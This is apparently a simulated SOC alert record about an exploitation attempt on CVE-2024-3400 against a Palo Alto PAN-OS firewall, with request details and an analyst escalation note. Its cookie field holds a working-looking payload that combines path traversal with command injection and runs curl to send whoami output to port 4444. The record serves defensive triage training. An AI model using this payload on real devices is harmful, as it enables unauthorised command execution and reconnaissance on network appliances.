 High Apr, 18, 2024, 03:09 AM SOC274 - Palo Alto Networks PAN-OS Command Injection Vulnerability Exploitation (CVE-2024-3400) 249 Web Attack
A critical command injection vulnerability has been identified in Palo Alto Networks PAN-OS software
EventID : 249
Event Time : Apr, 18, 2024, 03:09 AM
Rule : SOC274 - Palo Alto Networks PAN-OS Command Injection Vulnerability Exploitation (CVE-2024-3400)
Level : Security Analyst
Hostname : PA-Firewall-01
Destination IP Address : 172.16.17.139
Source IP Address : 144.172.79.92
HTTP Request Method : POST
Requested URL : 172.16.17.139/global-protect/login.esp
cookie : SESSID=./../../../opt/panlogs/tmp/device_telemetry/hour/aaa`curl${IFS}172.16.17.139:4444?user=$(whoami)
Alert Trigger Reason : Characteristics exploit pattern Detected on Cookie and Request, indicative exploitation of the CVE-2024-3400.
L1 Note : The host is PAN-OS server which runs our firewall application. Suspicious network traffic associated with the reported zero-day vulnerability has been identified on the device. Escalating to L2 for an in-depth
analysis and investigation.
Device Action : Allowed